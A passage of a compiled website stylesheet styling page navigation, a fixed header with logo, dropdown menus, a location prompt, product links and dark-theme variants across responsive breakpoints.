@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
